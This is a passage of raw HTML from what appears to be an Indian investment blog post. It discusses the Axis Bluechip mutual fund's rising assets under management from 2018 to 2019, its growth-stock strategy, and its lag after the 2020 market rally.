class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt was not about the ever increasing aum that has also affected the\nstrategy but also about the increase of aum in such a short time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 135.9pt;\" valign=\"top\" width=\"181\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EPeriod\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAUM\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 103.5pt;\" valign=\"top\" width=\"138\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDifference\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 135.9pt;\" valign=\"top\" width=\"181\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDecember 2018\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E3,737\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 103.5pt;\" valign=\"top\" width=\"138\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 135.9pt;\" valign=\"top\" width=\"181\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EJanuary 2019\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E3,961\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 103.5pt;\" valign=\"top\" width=\"138\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E+224\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 135.9pt;\" valign=\"top\" width=\"181\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EFebruary 2019\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E4,220\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 103.5pt;\" valign=\"top\" width=\"138\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E+259\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 135.9pt;\" valign=\"top\" width=\"181\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMarch 2019\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E4,802\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 103.5pt;\" valign=\"top\" width=\"138\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E+582\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 135.9pt;\" valign=\"top\" width=\"181\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EApril 2019\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E5,143\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 103.5pt;\" valign=\"top\" width=\"138\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E+341\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EGrowth versus Value\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAxis mutual fund as a whole has mostly been driven by the\ngrowth strategy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAxis bluechip has been no exception.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAs previously mentioned, the fund was usually made up of a\nlimited number of growth stocks that yielded healthy results.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would play it safe by betting on the traditional\npowerhouses in their respective fields, as mentioned previously the markets\nwere being driven by a limited number of stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund was overweight on traditional sectors like Banking\nwith what can be termed as defensive stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter the crash of 2020 though, the market has seen a rally\nthat has resulted in previously unmoved sectors \u0026amp; companies also\nparticipating and taking an upward turn.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESectors like IT \u0026amp; Pharmaceuticals which were previously\nin a limbo got a breath of fresh air, in a market rally all sorts of sectors and\ncompanies make fresh gains.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis meant the markets were no more driven by a few sectors\nand companies and there were a lot more opportunities available now.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EValue funds \u0026amp; funds with a value approach that were\ndormant for some years now all of a sudden found a spring in their step.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther large cap schemes were now therefore benefitting from\nthis rally and expanded further their investment horizons whereas Axis Bluechip\nfund failed to accommodate the changes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EPhase \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEvery mutual fund scheme and mutual fund house as a whole\nwill go through various phases, ups and downs.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is not possible for one to be at the top constantly.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOne of the many reasons for this is because India’s a\ndeveloping economy and thereby volatile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAs an economy it undergoes various economic policy changes,\nits stock market is more volatile than those of developed economies.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis volatility though is what also provides its investors\nwith opportunities to make money, precisely why FII’s chose India along with\nother developing economies to hold their money.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDue to all the reasons mentioned, one needs to adopt an\nactive approach while investing \u0026amp; not fall into the trap of sitting on proven\nwinner so to speak.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhere axis bluechip fund went wrong was in sticking to its\ninvesting style even when the market movements were not conducive to it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis by no means should be inferred as an encouragement to momentum\ninvesting or trading but rather is a reminder that adaptability still remains\nthe first step towards surviving, thriving remains the next.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith a rising AUM and a category where options are limited,\nits ability to beat the benchmark gets even more restricted. It no more serves\nthe need of a long term investor with long term goals.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is not to say the\nfund will continue to lag but one does wonder its viability \u0026amp; long term sustainability\nto find its place in a mutual fund portfolio for the long term.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 